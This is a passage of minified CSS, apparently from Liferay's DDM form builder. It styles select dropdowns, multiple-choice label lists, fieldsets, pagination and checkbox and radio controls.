.dropdown-menu .placeholder-dropdown-item{color:#a7a9bc}.form-builder-select-field .dropdown-menu .placeholder-dropdown-item:hover{color:#a7a9bc}.form-builder-select-field .dropdown-menu .custom-control{padding-bottom:0}.form-builder-select-field .select-arrow-down-container{color:#6b6c7e}.form-builder-select-field .search-chosen{border-bottom:1px solid #e4e9ec;position:relative}.form-builder-select-field .select-search-container{left:8px;position:absolute;top:2px}.form-builder-select-field .select-search-container a{color:#869cad}.form-builder-select-field.active .select-field-trigger{border-bottom:2px solid #65b6f0}.form-builder-select-field .form-control[disabled]>a.select-arrow-down-container{cursor:not-allowed;opacity:.5}.form-builder-select-field .form-control[disabled]:focus{border-bottom:2px solid #869cad;text-decoration:none}.form-builder-select-field .select-field-trigger{height:inherit}.form-builder-select-field .select-field-trigger .option-selected{overflow:hidden}.form-builder-select-field .drop-chosen{background-color:#FFF;border-radius:0 0 4px 4px;box-shadow:0 2px 14px 0 rgba(58,75,87,0.1);left:0;position:absolute;right:0;z-index:1010}.form-builder-select-field .drop-chosen .dropdown-visible{display:block}.form-builder-select-field .drop-chosen .results-chosen{margin:0;min-width:100%;overflow-x:hidden;overflow-y:auto;padding:0}.form-builder-select-field .drop-chosen .results-chosen .inline-scroller>span{padding-left:16px}.form-builder-select-field .multiple-label-list{display:flex;flex-direction:row;flex-wrap:wrap;list-style:none;margin:0;padding:0;padding-right:20px;width:auto}.form-builder-select-field .multiple-label-list li{overflow:hidden}.form-builder-select-field .multiple-label-list span.label-secondary{max-width:200px}.form-builder-select-field .multiple-label-list .multiple-label{margin-bottom:4px;margin-right:6px;margin-top:0;overflow:hidden;padding-right:20px;position:relative}.form-builder-select-field .multiple-label-list .multiple-label a{font-size:6px;position:absolute;right:5px;top:1px}.form-builder-select-field .multiple-label-list .multiple-label a .icon-monospaced.lexicon-icon{margin-bottom:1px;margin-left:5px;padding:0}.lfr-ddm-form-page-description,.lfr-ddm-form-page-title{padding-left:32px;padding-right:32px}.lfr-ddm-form-paginated .pagination{justify-content:center;padding-bottom:30px}.liferay-ddm-form-field-fieldset{margin-bottom:0 !important}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-minus-sign{right:26px;top:16px}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-plus-sign{right:8px;top:16px}.liferay-ddm-form-field-fieldset .lfr-ddm-form-field-container .liferay-ddm-form-field-checkbox{margin-top:21px}.liferay-ddm-form-field-fieldset.border-bottom{margin-bottom:50px !important}.liferay-ddm-form-field-fieldset>fieldset{border:1px solid rgba(134,156,173,0.4);border-bottom-width:0;border-top-width:0;padding:10px 10px 0 10px}.liferay-ddm-form-field-fieldset>fieldset>div{margin-bottom:0;padding-left:0}.liferay-ddm-form-field-fieldset>fieldset>div div div.form-group{margin-bottom:20px !important}.liferay-ddm-form-field-fieldset>fieldset legend{border-width:0;color:#869cad;font-size:12px;font-weight:bold;line-height:20px;margin:0;padding:0 8px;position:relative;text-transform:uppercase;width:auto}.liferay-ddm-form-renderer-pagination-content a{pointer-events:none}.form-check-inline .custom-control-label{line-height:24px}.liferay-ddm-form-field-radio .custom-control-inline.custom-control{padding-bottom:0}.liferay-ddm-form-field-radio .custom-control-inline+.custom-control-inline{margin-left:11px}.liferay-ddm-form-field-checkbox-multiple .custom-control{padding-bottom:9px}.liferay-ddm-form-field-checkbox-multiple .form-check-inline{margin-right:11px}